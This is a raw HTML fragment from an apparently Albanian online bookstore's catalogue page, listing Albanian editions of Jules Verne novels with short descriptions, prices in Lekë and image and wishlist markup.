rel="https://bukinist.al/en/klasiket-per-femije/3328-arkipelagu-ne-flake.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/klasiket-per-femije/3328-arkipelagu-ne-flake.html" rel="https://bukinist.al/en/klasiket-per-femije/3328-arkipelagu-ne-flake.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/klasiket-per-femije/3328-arkipelagu-ne-flake.html" title="Arkipelagu ne flake" itemprop="url" > Arkipelagu ne flake </a></h5><p class="product-desc" itemprop="description"> Jules Verne, një shkrimtar i njohur francez, i konsideruar si "babai" i fantashkencës. Është autori i dytë më i përkthyer i të gjitha kohëve, menjëherë pas Agatha Christie me 4162 përkthime. Shpikjet e përshkruara në shumë prej librave të tij më të famshëm tashmë janë bërë realitet dhe veprat e tij kanë frymëzuar breza të tërë krijuesish e shpikësish.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3328" href="#" rel="3328" onclick="WishlistCart('wishlist_block_list', 'add', '3328', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/3982-njezete-mije-lega-nen-det-shqip-anglisht.html" title="Njezete mije lega nen det Shqip - Anglisht" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9208-home_default/njezete-mije-lega-nen-det-shqip-anglisht.jpg" alt="Njezete mije lega nen det Shqip - Anglisht" title="Njezete mije lega nen det Shqip - Anglisht" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/3982-njezete-mije-lega-nen-det-shqip-anglisht.html" rel="https://bukinist.al/en/fantazi/3982-njezete-mije-lega-nen-det-shqip-anglisht.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/3982-njezete-mije-lega-nen-det-shqip-anglisht.html" rel="https://bukinist.al/en/fantazi/3982-njezete-mije-lega-nen-det-shqip-anglisht.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/3982-njezete-mije-lega-nen-det-shqip-anglisht.html" title="Njezete mije lega nen det Shqip - Anglisht" itemprop="url" > Njezete mije lega nen det Shqip - Anglisht </a></h5><p class="product-desc" itemprop="description"> Profesori Pierre Aronnax, i shoqëruar nga Kapiteni Nemo dhe burra të tjerë realizojnë eksplorimin e shtratit të detit dhe krejt këtë e shijojnë me anijen Nautilusin.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3982" href="#" rel="3982" onclick="WishlistCart('wishlist_block_list', 'add', '3982', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/3985-ishulli-misterioz-shqip-anglisht.html" title="Ishulli Misterioz Shqip - Anglisht" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9211-home_default/ishulli-misterioz-shqip-anglisht.jpg" alt="Ishulli Misterioz Shqip - Anglisht" title="Ishulli Misterioz Shqip - Anglisht" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/3985-ishulli-misterioz-shqip-anglisht.html" rel="https://bukinist.al/en/fantazi/3985-ishulli-misterioz-shqip-anglisht.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/3985-ishulli-misterioz-shqip-anglisht.html" rel="https://bukinist.al/en/fantazi/3985-ishulli-misterioz-shqip-anglisht.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/3985-ishulli-misterioz-shqip-anglisht.html" title="Ishulli Misterioz Shqip - Anglisht" itemprop="url" > Ishulli Misterioz Shqip - Anglisht </a></h5><p class="product-desc" itemprop="description"> Historia e disa njerëzve të humbur, të cilët mundohen të mbijetojnë në atë tokë misterioze, duke zbuluar një nga një sekretet e saj.&nbsp;</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3985" href="#" rel="3985" onclick="WishlistCart('wishlist_block_list', 'add', '3985', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/3990-udhetim-ne-qender-te-tokes.html" title="Udhetim ne Qender te Tokes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9216-home_default/udhetim-ne-qender-te-tokes.jpg" alt="Udhetim ne Qender te Tokes" title="Udhetim ne Qender te Tokes" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/3990-udhetim-ne-qender-te-tokes.html" rel="https://bukinist.al/en/fantazi/3990-udhetim-ne-qender-te-tokes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/3990-udhetim-ne-qender-te-tokes.html" rel="https://bukinist.al/en/fantazi/3990-udhetim-ne-qender-te-tokes.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/3990-udhetim-ne-qender-te-tokes.html" title="Udhetim ne Qender te Tokes" itemprop="url" > Udhetim ne Qender te Tokes </a></h5><p class="product-desc" itemprop="description"> Oto Lidenbrok, profesor i mineralogjisë dhe ekspert i gjeologjisë, së bashku me nipin e tij, duke u bazuar në një dorëshkrim nisen për Udhëtim në Qendër të Tokës.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3990" href="#" rel="3990" onclick="WishlistCart('wishlist_block_list', 'add', '3990', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/4013-pese-jave-ne-balone.html" title="Pese jave ne balone" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9255-home_default/pese-jave-ne-balone.jpg" alt="Pesë javë në balonë" title="Pesë javë në balonë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/4013-pese-jave-ne-balone.html" rel="https://bukinist.al/en/oferta-25/4013-pese-jave-ne-balone.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/4013-pese-jave-ne-balone.html" rel="https://bukinist.al/en/oferta-25/4013-pese-jave-ne-balone.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/4013-pese-jave-ne-balone.html" title="Pese jave ne balone" itemprop="url" > Pese jave ne balone </a></h5><p class="product-desc" itemprop="description"> Bota po kalonte nga një periudhë ku shkenca ishte në fazat fillestare drejt një revolucioni të madh. Këtë moment ka kapur në mënyrë të shkëlqyer Zhyl Verni, në Anglinë e Shekullit të XIX, ku fantazia e tij shkoi për shtat dhe parapriu zbulimet më të mëdha të teknologjisë dhe komunikimit njerëzor.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4013" href="#" rel="4013" onclick="WishlistCart('wishlist_block_list', 'add', '4013', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/aventure/4014-kapiteni-15-vjecar.html" title="Kapiteni 15-vjecar" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9256-home_default/kapiteni-15-vjecar.jpg" alt="Kapiteni 15-vjeçar" title="Kapiteni 15-vjeçar" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/aventure/4014-kapiteni-15-vjecar.html" rel="https://bukinist.al/en/aventure/4014-kapiteni-15-vjecar.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/aventure/4014-kapiteni-15-vjecar.html" rel="https://bukinist.al/en/aventure/4014-kapiteni-15-vjecar.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/aventure/4014-kapiteni-15-vjecar.html" title="Kapiteni 15-vjecar" itemprop="url" > Kapiteni 15-vjecar </a></h5><p class="product-desc" itemprop="description"> Pas një sezoni të dobët gjuetie, ndërsa bëhen gati për kthim, gruaja e pronarit të firmës, zonja Weldon, djali i saj pesëvjeçar Xhek dhe kushëriri i saj Benedikt u kërkojnë t’i çojnë në San Francisko, Disa ditë pas nisjes së udhëtimit, ata shpëtojnë pesë pasagjerë të një anije që ishte mbytur, si dhe qenin e tyre.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4014" href="#" rel="4014" onclick="WishlistCart('wishlist_block_list', 'add', '4014', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/4015-udhetim-ne-qender-te-tokes.html" title="Udhetim ne qender te tokes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9257-home_default/udhetim-ne-qender-te-tokes.jpg" alt="Udhëtim në qendër të tokës" title="Udhëtim në qendër të tokës" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/4015-udhetim-ne-qender-te-tokes.html" rel="https://bukinist.al/en/4015-udhetim-ne-qender-te-tokes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/4015-udhetim-ne-qender-te-tokes.html" rel="https://bukinist.al/en/4015-udhetim-ne-qender-te-tokes.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/4015-udhetim-ne-qender-te-tokes.html" title="Udhetim ne qender te tokes" itemprop="url" > Udhetim ne qender te tokes </a></h5><p class="product-desc" itemprop="description"> Ky libër është një përrallë imagjinare, por njëherësh edhe një depërtim në psikologjinë e mendjeve kërkuese. Mendja kreative e Zhyl Vernit i ka paraprirë shumë prej zbulimeve shkencore që kanë ndodhur sot, prandaj këto libra janë rekomandime ideale për të nxitur fantazinë e fëmijës tuaj</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4015" href="#" rel="4015" onclick="WishlistCart('wishlist_block_list', 'add', '4015', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferte-20-50/4016-mishel-strogov.html" title="Mishel Strogov" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9258-home_default/mishel-strogov.jpg" alt="Mishel Strogov" title="Mishel Strogov" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferte-20-50/4016-mishel-strogov.html" rel="https://bukinist.al/en/oferte-20-50/4016-mishel-strogov.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferte-20-50/4016-mishel-strogov.html" rel="https://bukinist.al/en/oferte-20-50/4016-mishel-strogov.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 750 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferte-20-50/4016-mishel-strogov.html" title="Mishel Strogov" itemprop="url" > Mishel Strogov </a></h5><p class="product-desc" itemprop="description"> Korrieri Mishel Strogov arrin te zbuloje planin per pushtimin e Siberise, te cilin e qeveriste vellai i Carit te Madh te Rusise dhe arrin t'iu vihet ne ndihme per te parandaluar planin e fshehte per rrezimin e tij</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 750 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4016" href="#" rel="4016" onclick="WishlistCart('wishlist_block_list', 'add', '4016', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/klasiket-per-femije/4880-perplsja-e-anijes-xhonatan.html" title="Perplasja e anijes &quot;Xhonatan&quot;" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10724-home_default/perplsja-e-anijes-xhonatan.jpg" alt="Perplsja e anijes &quot;Xhonatan&quot;" title="Perplsja e anijes &quot;Xhonatan&quot;" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/klasiket-per-femije/4880-perplsja-e-anijes-xhonatan.html" rel="https://bukinist.al/en/klasiket-per-femije/4880-perplsja-e-anijes-xhonatan.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/klasiket-per-femije/4880-perplsja-e-anijes-xhonatan.html" rel="https://bukinist.al/en/klasiket-per-femije/4880-perplsja-e-anijes-xhonatan.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/klasiket-per-femije/4880-perplsja-e-anijes-xhonatan.html" title="Perplasja e anijes &quot;Xhonatan&quot;" itemprop="url" > Perplasja e anijes &quot;Xhonatan&quot; </a></h5><p class="product-desc" itemprop="description"> Kau-djer është një personazh që do të jetojë në paqe në mes të natyrës dhe popullsive indigjene në zonën e quajtur Magelan, por bujaria dhe mirësia e tij shpërndorohen nga kolonët që rrezikojnë jetën në udhëtimet e tyre në ishull. Cilat janë aventurat e Kau – Djer dhe si e vendos autoritetin e tij ai? Këto dhe shumë gjëra të tjera interesante i mësoni...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4880" href="#" rel="4880" onclick="WishlistCart('wishlist_block_list', 'add', '4880', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/klasiket-per-femije/4884-perplsja-e-anijes-xhonatan-2.html" title="Perplsja e anijes &quot;Xhonatan&quot; 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10732-home_default/perplsja-e-anijes-xhonatan-2.jpg" alt="Perplsja e anijes &quot;Xhonatan&quot; 2" title="Perplsja e anijes &quot;Xhonatan&quot; 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/klasiket-per-femije/4884-perplsja-e-anijes-xhonatan-2.html" rel="https://bukinist.al/en/klasiket-per-femije/4884-perplsja-e-anijes-xhonatan-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/klasiket-per-femije/4884-perplsja-e-anijes-xhonatan-2.html" rel="https://bukinist.al/en/klasiket-per-femije/4884-perplsja-e-anijes-xhonatan-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/klasiket-per-femije/4884-perplsja-e-anijes-xhonatan-2.html" title="Perplsja e anijes &quot;Xhonatan&quot; 2" itemprop="url" > Perplsja e anijes &quot;Xhonatan&quot; 2 </a></h5><p class="product-desc" itemprop="description"> Ky vëllim është vazhdim i historive të Kau-djer, personazhit që do të jetojë në paqe në mes të natyrës dhe popullsive indigjene në zonën e quajtur Magelan, por bujaria dhe mirësia e tij shpërndorohen nga kolonët që rrezikojnë jetën në udhëtimet e tyre në ishull. Cilat janë aventurat e Kau – Djer dhe si e vendos autoritetin e tij ai?</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4884" href="#" rel="4884" onclick="WishlistCart('wishlist_block_list', 'add', '4884', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/klasiket-per-femije/4886-fari-ne-fund-te-botes.html" title="Fari ne fund te botes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10736-home_default/fari-ne-fund-te-botes.jpg" alt="Fari në fund të botës" title="Fari në fund të botës" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/klasiket-per-femije/4886-fari-ne-fund-te-botes.html" rel="https://bukinist.al/en/klasiket-per-femije/4886-fari-ne-fund-te-botes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/klasiket-per-femije/4886-fari-ne-fund-te-botes.html" rel="https://bukinist.al/en/klasiket-per-femije/4886-fari-ne-fund-te-botes.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/klasiket-per-femije/4886-fari-ne-fund-te-botes.html" title="Fari ne fund te botes" itemprop="url" > Fari ne fund te botes </a></h5><p class="product-desc" itemprop="description"> I mbetur vetëm pas vrasjes së shokëve heroit tonë i duhet të luftojë piratët deri në vdekje. Roman që të mban në gjemba deri në fund.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4886" href="#" rel="4886" onclick="WishlistCart('wishlist_block_list', 'add', '4886', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/klasiket-per-femije/4891-aventurat-e-kapitenit-hateras-vellimi-i-pare.html" title="Aventurat e kapitenit Hateras, vellimi i pare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10746-home_default/aventurat-e-kapitenit-hateras-vellimi-i-pare.jpg" alt="Aventurat e kapitenit Hateras, vëllimi i parë" title="Aventurat e kapitenit Hateras, vëllimi i parë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/klasiket-per-femije/4891-aventurat-e-kapitenit-hateras-vellimi-i-pare.html" rel="https://bukinist.al/en/klasiket-per-femije/4891-aventurat-e-kapitenit-hateras-vellimi-i-pare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/klasiket-per-femije/4891-aventurat-e-kapitenit-hateras-vellimi-i-pare.html" rel="https://bukinist.al/en/klasiket-per-femije/4891-aventurat-e-kapitenit-hateras-vellimi-i-pare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/klasiket-per-femije/4891-aventurat-e-kapitenit-hateras-vellimi-i-pare.html" title="Aventurat e kapitenit Hateras, vellimi i pare" itemprop="url" > Aventurat e kapitenit Hateras, vellimi i pare </a></h5><p class="product-desc" itemprop="description"> Në roman, Shandon Mate i parë merr një letër misterioze ku i kërkohej atij të ndërtonte një vapor përforcuar në Liverpul.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4891" href="#" rel="4891" onclick="WishlistCart('wishlist_block_list', 'add', '4891', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/klasiket-per-femije/4892-aventurat-e-kapitenit-hateras-vellimi-i-dyte.html" title="Aventurat e kapitenit Hateras, vellimi i dyte" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10748-home_default/aventurat-e-kapitenit-hateras-vellimi-i-dyte.jpg" alt="Aventurat e kapitenit Hateras, vëllimi i dytë" title="Aventurat e kapitenit Hateras, vëllimi i dytë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/klasiket-per-femije/4892-aventurat-e-kapitenit-hateras-vellimi-i-dyte.html" rel="https://bukinist.al/en/klasiket-per-femije/4892-aventurat-e-kapitenit-hateras-vellimi-i-dyte.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/klasiket-per-femije/4892-aventurat-e-kapitenit-hateras-vellimi-i-dyte.html" rel="https://bukinist.al/en/klasiket-per-femije/4892-aventurat-e-kapitenit-hateras-vellimi-i-dyte.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/klasiket-per-femije/4892-aventurat-e-kapitenit-hateras-vellimi-i-dyte.html" title="Aventurat e kapitenit Hateras, vellimi i dyte" itemprop="url" > Aventurat e kapitenit Hateras, vellimi i dyte </a></h5><p class="product-desc" itemprop="description"> Romani, i vendosur në vitin 1861, përshkruan aventurat e ekspeditës britanike udhëhequr nga Captain Hatteras John në Polin e Veriut.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4892" href="#" rel="4892" onclick="WishlistCart('wishlist_block_list', 'add', '4892', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/sete-per-femije/4991-fluturo-me-fantazite-e-zhyl-vernit-set-me-4-libra.html" title="Fluturo me fantazite e Zhyl Vernit, - set me 4 libra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10872-home_default/fluturo-me-fantazite-e-zhyl-vernit-set-me-4-libra.jpg" alt="Fluturo me fantazitë e Zhyl Vernit, - set me 4 libra" title="Fluturo me fantazitë e Zhyl Vernit, - set me 4 libra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/sete-per-femije/4991-fluturo-me-fantazite-e-zhyl-vernit-set-me-4-libra.html" rel="https://bukinist.al/en/sete-per-femije/4991-fluturo-me-fantazite-e-zhyl-vernit-set-me-4-libra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/sete-per-femije/4991-fluturo-me-fantazite-e-zhyl-vernit-set-me-4-libra.html" rel="https://bukinist.al/en/sete-per-femije/4991-fluturo-me-fantazite-e-zhyl-vernit-set-me-4-libra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/sete-per-femije/4991-fluturo-me-fantazite-e-zhyl-vernit-set-me-4-libra.html" title="Fluturo me fantazite e Zhyl Vernit, - set me 4 libra" itemprop="url" > Fluturo me fantazite e Zhyl Vernit, - set... </a></h5><p class="product-desc" itemprop="description"> Nëse fëmijët e vegjël do t'i lexojnë librat e Zhyl Vernit, ata do të kenë një botë plot fantazi dhe mendja e tyre do t'i nxisë drejt shkencës. Kjo është e provuar tashmë prej një shekulli ku pasionantët e këtij autori janë bërë shkencëtarë në të ardhmen e afërt. Prandaj ne kemi rekomanduar katër prej veprave më të mira, të përshtatura për lexuesit e...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4991" href="#" rel="4991" onclick="WishlistCart('wishlist_block_list', 'add', '4991', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/roman/5763-pese-jave-ne-balonelia.html" title="Pese jave ne balone" itemprop="url"> <img class="replace-2x img-responsive" 